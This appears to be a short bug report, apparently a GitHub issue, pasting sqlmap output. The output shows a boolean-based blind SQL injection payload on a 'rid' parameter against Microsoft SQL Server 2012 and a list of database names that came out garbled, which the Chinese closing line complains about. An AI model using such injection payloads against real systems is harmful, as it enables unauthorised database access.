 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: rid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rid=1 or 1=1  AND 8896=8896
---
back-end DBMS: Microsoft SQL Server 2012
available databases [8]:
[*] \x0f
[*] ^a`@r
[*] fr@b
[*] h^:oP_ `mur[@;
[*] hlt@lGSDC26@u@Ncn
[*] mndej
[*] tZgndbSTXa
[*] w\x1ew_zdu\\a8cl
sqlmap跑出来乱了